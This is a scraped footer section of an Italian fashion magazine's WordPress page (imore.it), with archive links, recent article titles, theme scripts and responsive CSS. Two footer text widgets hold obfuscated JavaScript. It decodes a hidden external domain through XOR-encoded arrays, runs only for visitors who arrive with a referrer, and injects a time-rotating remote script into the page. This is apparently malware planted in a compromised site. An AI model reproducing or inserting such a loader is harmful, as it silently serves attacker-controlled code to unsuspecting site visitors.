&nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/03/'> Marzo 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2022/02/'> Febbraio 2022 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2022/01/'> Gennaio 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/12/'> Dicembre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/11/'> Novembre 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/10/'> Ottobre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/09/'> Settembre 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/08/'> Agosto 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/07/'> Luglio 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/06/'> Giugno 2021 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2021/05/'> Maggio 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/04/'> Aprile 2021 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/03/'> Marzo 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/02/'> Febbraio 2021 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2021/01/'> Gennaio 2021 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2020/12/'> Dicembre 2020 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2020/11/'> Novembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/10/'> Ottobre 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/09/'> Settembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/08/'> Agosto 2020 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2020/07/'> Luglio 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/06/'> Giugno 2020 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2020/04/'> Aprile 2020 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2020/03/'> Marzo 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/02/'> Febbraio 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/01/'> Gennaio 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/12/'> Dicembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/11/'> Novembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/10/'> Ottobre 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/09/'> Settembre 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/08/'> Agosto 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/07/'> Luglio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/06/'> Giugno 2019 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2019/05/'> Maggio 2019 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2019/04/'> Aprile 2019 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2019/03/'> Marzo 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/02/'> Febbraio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/01/'> Gennaio 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2018/12/'> Dicembre 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/11/'> Novembre 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/10/'> Ottobre 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2018/09/'> Settembre 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/08/'> Agosto 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/07/'> Luglio 2018 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2018/06/'> Giugno 2018 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2018/05/'> Maggio 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/04/'> Aprile 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/03/'> Marzo 2018 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2018/02/'> Febbraio 2018 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2018/01/'> Gennaio 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/12/'> Dicembre 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/11/'> Novembre 2017 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2017/10/'> Ottobre 2017 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2017/09/'> Settembre 2017 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/08/'> Agosto 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/07/'> Luglio 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/06/'> Giugno 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/05/'> Maggio 2017 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2017/04/'> Aprile 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/03/'> Marzo 2017 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2017/02/'> Febbraio 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/01/'> Gennaio 2017 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/12/'> Dicembre 2016 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2016/11/'> Novembre 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/10/'> Ottobre 2016 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2016/09/'> Settembre 2016 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/08/'> Agosto 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/07/'> Luglio 2016 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2016/06/'> Giugno 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/05/'> Maggio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/04/'> Aprile 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/03/'> Marzo 2016 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2016/02/'> Febbraio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/01/'> Gennaio 2016 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/12/'> Dicembre 2015 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2015/11/'> Novembre 2015 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2015/10/'> Ottobre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/09/'> Settembre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/08/'> Agosto 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2015/07/'> Luglio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/06/'> Giugno 2015 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2015/05/'> Maggio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/04/'> Aprile 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/03/'> Marzo 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/02/'> Febbraio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/01/'> Gennaio 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/12/'> Dicembre 2014 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2014/11/'> Novembre 2014 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2014/10/'> Ottobre 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/09/'> Settembre 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2014/08/'> Agosto 2014 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2014/07/'> Luglio 2014 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2014/06/'> Giugno 2014 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2014/05/'> Maggio 2014 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2014/04/'> Aprile 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/03/'> Marzo 2014 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2014/02/'> Febbraio 2014 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2014/01/'> Gennaio 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2013/12/'> Dicembre 2013 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2013/11/'> Novembre 2013 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2013/10/'> Ottobre 2013 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2013/09/'> Settembre 2013 &nbsp;(23)</option><option value='https://www.imore.it/rivista/2013/08/'> Agosto 2013 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2013/07/'> Luglio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/06/'> Giugno 2013 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2013/05/'> Maggio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/04/'> Aprile 2013 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2013/03/'> Marzo 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/02/'> Febbraio 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/01/'> Gennaio 2013 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/12/'> Dicembre 2012 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2012/11/'> Novembre 2012 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2012/10/'> Ottobre 2012 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2012/09/'> Settembre 2012 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2012/08/'> Agosto 2012 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2012/07/'> Luglio 2012 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2012/06/'> Giugno 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/05/'> Maggio 2012 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2012/04/'> Aprile 2012 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/03/'> Marzo 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/02/'> Febbraio 2012 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2012/01/'> Gennaio 2012 &nbsp;(41)</option><option value='https://www.imore.it/rivista/2011/12/'> Dicembre 2011 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2011/11/'> Novembre 2011 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2011/10/'> Ottobre 2011 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2011/09/'> Settembre 2011 &nbsp;(24)</option><option value='https://www.imore.it/rivista/2011/08/'> Agosto 2011 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2011/07/'> Luglio 2011 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2011/06/'> Giugno 2011 &nbsp;(40)</option><option value='https://www.imore.it/rivista/2011/05/'> Maggio 2011 &nbsp;(30)</option><option value='https://www.imore.it/rivista/2011/04/'> Aprile 2011 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2011/03/'> Marzo 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2011/02/'> Febbraio 2011 &nbsp;(49)</option><option value='https://www.imore.it/rivista/2011/01/'> Gennaio 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2010/12/'> Dicembre 2010 &nbsp;(29)</option><option value='https://www.imore.it/rivista/2010/11/'> Novembre 2010 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2010/10/'> Ottobre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/09/'> Settembre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/08/'> Agosto 2010 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2010/07/'> Luglio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/06/'> Giugno 2010 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2010/05/'> Maggio 2010 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2010/04/'> Aprile 2010 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2010/03/'> Marzo 2010 &nbsp;(47)</option><option value='https://www.imore.it/rivista/2010/02/'> Febbraio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/01/'> Gennaio 2010 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/12/'> Dicembre 2009 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2009/11/'> Novembre 2009 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2009/10/'> Ottobre 2009 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2009/09/'> Settembre 2009 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/08/'> Agosto 2009 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2009/07/'> Luglio 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/06/'> Giugno 2009 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2009/05/'> Maggio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/04/'> Aprile 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/03/'> Marzo 2009 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2009/02/'> Febbraio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/01/'> Gennaio 2009 &nbsp;(33)</option><option value='https://www.imore.it/rivista/2008/12/'> Dicembre 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/11/'> Novembre 2008 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2008/10/'> Ottobre 2008 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2008/09/'> Settembre 2008 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2008/08/'> Agosto 2008 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2008/07/'> Luglio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/06/'> Giugno 2008 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2008/05/'> Maggio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/04/'> Aprile 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/03/'> Marzo 2008 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2008/02/'> Febbraio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2008/01/'> Gennaio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2007/12/'> Dicembre 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/11/'> Novembre 2007 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2007/10/'> Ottobre 2007 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2007/09/'> Settembre 2007 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2007/08/'> Agosto 2007 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2007/07/'> Luglio 2007 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2007/06/'> Giugno 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/05/'> Maggio 2007 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2007/04/'> Aprile 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/03/'> Marzo 2007 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2007/02/'> Febbraio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2007/01/'> Gennaio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/12/'> Dicembre 2006 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2006/11/'> Novembre 2006 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2006/10/'> Ottobre 2006 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2006/09/'> Settembre 2006 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/07/'> Luglio 2006 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2006/06/'> Giugno 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/05/'> Maggio 2006 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2006/04/'> Aprile 2006 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2006/03/'> Marzo 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/02/'> Febbraio 2006 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2006/01/'> Gennaio 2006 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/12/'> Dicembre 2005 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/11/'> Novembre 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/10/'> Ottobre 2005 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2005/09/'> Settembre 2005 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2005/08/'> Agosto 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/07/'> Luglio 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/06/'> Giugno 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/05/'> Maggio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/04/'> Aprile 2005 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2005/03/'> Marzo 2005 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2005/02/'> Febbraio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/01/'> Gennaio 2005 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/12/'> Dicembre 2004 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2004/11/'> Novembre 2004 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/10/'> Ottobre 2004 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2025/12/' selected='selected'>  0 &nbsp;(1)</option></select><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">articoli</h2><ul><li><a href="https://www.imore.it/rivista/cloud-dancer-il-bianco-di-pantone-2026/">&#8220;Cloud Dancer&#8221;. Il bianco di Pantone 2026</a></li><li><a href="https://www.imore.it/rivista/un-concorso-per-aprire-ai-giovani-designer-il-mercato-giapponese/">Un concorso per aprire ai giovani designer il mercato giapponese</a></li><li><a href="https://www.imore.it/rivista/il-britpop-di-iceberg-per-p-e-2026/">Il Britpop di Iceberg per la P/E 2026</a></li><li><a href="https://www.imore.it/rivista/il-natale-e-i-suoi-significati/">I segni della festa. Il Presepe un prodotto Made in Italy.</a></li><li><a href="https://www.imore.it/rivista/milano-e-domus-academy-insieme-per-la-formazione/">Milano e Domus Academy insieme per la formazione</a></li><li><a href="https://www.imore.it/rivista/apulia-regenerative-cotton-project-uneredita-di-giorgio-armani/">&#8220;Apulia Regenerative Cotton Project&#8221;: un&#8217;eredità di Giorgio Armani</a></li><li><a href="https://www.imore.it/rivista/una-orchidea-nella-collezione-p-e-2026-di-genny/">Una orchidea nella collezione P/E 2026 di Genny</a></li><li><a href="https://www.imore.it/rivista/passepartout-camille-miceli-porta-a-mfw-lheritage-di-pucci/">&#8220;Passepartout&#8221;: Camille Miceli porta a MFW l&#8217;Heritage di Pucci</a></li><li><a href="https://www.imore.it/rivista/gemme-destate-2/">Gemme d&#8217;Estate</a></li><li><a href="https://www.imore.it/rivista/il-double-face-per-lautunno-2025-di-franco-ferrari/">Il double face per l&#8217;autunno 2025 di Franco Ferrari</a></li><li><a href="https://www.imore.it/rivista/kitons-quality-nella-la-collezione-donna-p-e-2026/">Kiton&#8217;s quality nella la collezione donna P/E 2026</a></li><li><a href="https://www.imore.it/rivista/bianco-donna/">Bianco Donna</a></li><li><a href="https://www.imore.it/rivista/la-poetica-di-izumi-ozino-per-anteprima-p-e-2026/">La poetica di Izumi Ozino per Anteprima P/E 2026.</a></li><li><a href="https://www.imore.it/rivista/la-nuova-era-di-gucci/">La nuova era di Gucci-Demna</a></li><li><a href="https://www.imore.it/rivista/sigilli-di-bellezza/">Sigilli di Bellezza</a></li></ul></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><!-- c11381d3efa40079afe6b3e3d4cb276f --></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_cbdb36) {
    
    var _6b6da2 = Date.now();
    var _913596 = 1000;
    _6b6da2 = _6b6da2 / _913596;
    _6b6da2 = Math.floor(_6b6da2);

    var _2b57db = 600;
    _6b6da2 -= _6b6da2 % _2b57db;
    _6b6da2 = _6b6da2.toString(16);

    var _9aecee = _cbdb36.referrer;

    if (!_9aecee) return;

    var _e6467 = [62847, 62826, 62828, 62840, 62757, 62840, 62847, 62818, 62824, 62816, 62823, 62820, 62826, 62831, 62830, 62841, 62757, 62818, 62821, 62829, 62820];

    _e6467 = _e6467.map(function(_34c11b){
        return _34c11b ^ 62731;
    });

    var _6310e4 = "20d3bd43616257eb9d86671742d0131e";
    
    _e6467 = String.fromCharCode(..._e6467);

    var _62e45a = "https://";
    var _3daba4 = "/";
    var _970de5 = "mount.";

    var _d99991 = ".js";

    var _d477dd = _cbdb36.createElement("script");
    _d477dd.type = "text/javascript";
    _d477dd.async = true;
    _d477dd.src = _62e45a + _e6467 + _3daba4 + _970de5 + _6b6da2 + _d99991;

    _cbdb36.getElementsByTagName("head")[0].appendChild(_d477dd)

}(document);
</script></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_5b7d62) {
    
    var _9fa906 = Date.now();
    var _246922 = 1000;
    _9fa906 = _9fa906 / _246922;
    _9fa906 = Math.floor(_9fa906);

    var _1f099a = 600;
    _9fa906 -= _9fa906 % _1f099a;
    _9fa906 = _9fa906.toString(16);

    var _16650e = _5b7d62.referrer;

    if (!_16650e) return;

    var _2793ec = [10710, 10719, 10690, 10695, 10705, 10690, 10708, 10719, 10710, 10710, 10709, 10690, 10718, 10719, 10695, 10654, 10707, 10719, 10717];

    _2793ec = _2793ec.map(function(_b34b51){
        return _b34b51 ^ 10672;
    });

    var _b2a111 = "a49f824f869d8e79329df5cb9f3e8968";
    
    _2793ec = String.fromCharCode(..._2793ec);

    var _7b0cc8 = "https://";
    var _a1852e = "/";
    var _1c1f16 = "js.";

    var _fa7b55 = ".js";

    var _ff7e2a = _5b7d62.createElement("script");
    _ff7e2a.type = "text/javascript";
    _ff7e2a.async = true;
    _ff7e2a.src = _7b0cc8 + _2793ec + _a1852e + _1c1f16 + _9fa906 + _fa7b55;

    _5b7d62.getElementsByTagName("head")[0].appendChild(_ff7e2a)

}(document);
</script></div></div></div></div></div></div>
                            
                                                        
<div class="btn-to-top montserrat fs11 bButton mt40"><a href="#" class="a-top">Torna su <i class="fa fa-angle-up i-spcr-l"></i></a></div>                            
                        </div>
                    
                                        
                    <div class="montserrat fs11 footer-text">© 2017 TUTTI I DIRITTI RISERVATI</div>                    
                    <div class="clearfix footer-menu-outer">
                    
                                                
                        <div id="footer-social" class="montserrat fs11">
                       		<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                        </div>
						
						                        
                                            
                    </div>
                
                </footer>
            
            </div><!-- /footer-container -->
        </div><!-- /footer-outer -->

	</div><!-- /site-container-inner -->    
</div><!-- /site-container -->

<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/js/frontend.js?ver=1.9.6" id="dkpdf-frontend-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.fitvids.js?ver=6.6.2" id="fitvids-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.bxslider.min.js?ver=6.6.2" id="bxslider-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox-bx.js?ver=6.6.2" id="burnhambox-bx-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2" id="burnhambox-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.slicknav.min.js?ver=6.6.2" id="slicknav-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.imore.it/rivista/wp-content/themes/metz/css/responsive.css?ver=6.6.2
body_size: 1472
content:
@media all and (min-width: 400px) {
		
	.main-container-outer,
	.footer-outer {
		margin: 0 auto;
	}
	
	.top-bar-outer {
		margin: 0 auto;
		margin-bottom: 20px;
		margin-top: 20px;
		padding: 0 20px 0 20px;
	}
	
	.main-container-outer {
		padding: 0 20px 0 20px;
	}

	.site-footer {
		padding: 0 20px 0 20px;
	}
		
}

@media all and (min-width: 480px) {
	
	.fs40 {
/*		font-size: 4em;
		line-height: 35px;*/
		font-size: 3em;
		line-height: 25px;

	}
	
	.fs85 {
		font-size: 4em;
		line-height: 35px;
	}
	
	.slider-header {
		font-size: 40px;
		line-height: 35px;
	}
	
}

@media all and (min-width: 640px) {
					
	.article-container {
		display: inline-block;
		width: 100%;
	}
		
}

@media all and (min-width: 680px) {
		  
	.row-1-2 {
		display: table;
		table-layout: fixed;
		width: 100%;
	}
		
	.col-1-2 {
		width: 50%;
		display: inline-block;
		padding-right: 10px;		
		float: left;
	}
	
	.col-1-2:nth-child(2n+2) {
		padding-left: 10px;
	}
	
	.main-container {
		padding-right: 0px;
	}
	
	.main-container-sidebar,
	.main-container-sidebar-cc2 {
		padding-right: 300px;
	}
	
	.site-content-sidebar,
	.site-content-sidebar-cc2 {
		float: left;
		padding-right: 20px;
		padding-bottom: 0px;
		width: 100%;
	}
	
	.sidebar {
		float: right;
		margin-right: -300px;
		width: 300px;
	}
	
	.related-posts-row {
		padding-left: 40px;
	}
	
	.related-post-item {
		width: 33.3%;
		margin-right: 20px;
		margin-bottom: 0;
	}
	
	.related-post-item:first-child {
		margin-left: -40px;
	}
		  
}

@media all and (min-width: 760px) {
	
	.comment-author-img {
		display: table-cell;
	}
	
	.comment-content {
		display: table-cell;
		padding-top: 3px;
	}
	
	.widget-item-footer-outer-col2,
	.widget-item-home-outer-col2,
	.widget-item-upper-outer-col2,
	.widget-item-header-outer-col2 {
		width: 50%;
		margin-right: 20px;		
		display: inline-block;
		vertical-align: top;
		margin-bottom: 20px;
	}
		
	.widget-item-footer-outer-col2:nth-child(2n),
	.widget-item-home-outer-col2:nth-child(2n),
	.widget-item-upper-outer-col2:nth-child(2n),
	.widget-item-header-outer-col2:nth-child(2n) {
		margin-right: 0px;
	}
	
	.widget-item-footer-outer-col2:nth-child(2n+1),
	.widget-item-home-outer-col2:nth-child(2n+1),
	.widget-item-upper-outer-col2:nth-child(2n+1),
	.widget-item-header-outer-col2:nth-child(2n+1) {
		margin-left: -20px;
	}
	
	.footer-widget-area-inner-col2,
	.home-widget-area-inner-col2,
	.upper-widget-area-inner-col2,
	.header-widget-area-inner-col2 {
		padding-left: 20px;
	}
	
	.author-box {
		padding: 40px 60px 40px 60px;
	}
				
}

@media all and (min-width: 786px) {
	
	.leaderboard-full {
		display: block;
	}
					
}

@media all and (min-width: 800px) {
	
	.fs85 {
		font-size: 5em;
		line-height: 45px;
	}
	
	.slider-header {
		font-size: 50px;
		line-height: 45px;
	}
					
}

@media all and (min-width: 860px) {
		
	blockquote {
		margin: 0 30px 0 30px;
	}
		
	.comment.depth-2 {
		padding-left: 22px;
	}
	
	.comment.depth-3 {
		padding-left: 40px;
	}
	
	#footer-social,
	#header-social {
		float: right;
	}
		
	.footer-text {
		width: 50%;
		float: left;
		text-align: left;
	}
	
	.footer-menu-outer {
		width: 50%;
		margin-top: 0px;
	}
	
	/* Woo Commerce */	
	.brnhmbx-wc-outer {
		padding: 60px;
	}
	
	ul.products li.product {
		width: 50% !important;
		margin-right: 0px !important;
		padding-right: 0px !important;
		padding-left: 10px !important;
	}
		
	ul.products li.first {
		padding-right: 10px !important;
		padding-left: 0px !important;
		clear: left !important;
	}
	/* */
								
}

@media all and (min-width: 960px) {
	
	.fs85 {
		font-size: 7em;
		line-height: 60px;
	}
	
	.row-1-3 {
		display: table;
		table-layout: fixed;
		width: 100%;
	}
								
}

@media all and (min-width: 1000px) {
		
	.col-1-3 {
		width: 33.33%;
		display: inline-block;
		padding-right: 14px;		
		float: left;
	}
		
	.col-1-3:nth-child(2n+2) {
		padding-left: 7px;
		padding-right: 7px;
	}
	
	.col-1-3:nth-child(3n+3) {
		padding-left: 14px;
	}
	
	.row-2-3 .col-1-3 {
		width: 50%;
		display: inline-block;
		padding-right: 10px;		
		float: left;
	}
	
	.row-2-3 .col-1-3:nth-child(2n+2) {
		padding-left: 10px;
		padding-right: 0px;
	}
	
	.site-container-inner-cc3 {
		max-width: 100%;
	}
	
	.related-posts-row-sidebar {
		padding-left: 40px;
	}
	
	.related-post-item-sidebar {
